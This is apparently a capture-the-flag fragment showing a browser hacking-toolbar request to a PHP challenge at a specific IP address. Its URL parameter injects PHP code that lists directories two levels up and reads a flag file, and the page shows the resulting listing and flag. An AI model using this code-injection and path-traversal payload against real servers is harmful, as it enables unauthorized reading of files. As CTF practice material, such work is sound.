 51.158.75.42:8088/data/4eb574ea10f554cfb8e5c501931ff030/1.php?a=var_dump(scandir('../../. 搜索
INT SQL XSS Encryption Encoding Other
Load URL http://51.158.75.42:8088/data/4eb574ea10f554cfb8e5c501931ff030/1.php?a=var_dump(scandir('../../../'));readfile('../../../flag_php7_2_1s_c0rrect');
Split URL
Execute
Enable Post data Enable Referrer
aaaarray(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(22) "flag_php7_2_1s_c0rrect" [3]=> string(4) "html" } flag{216728a834fb4c1e0bc6893e135f436e}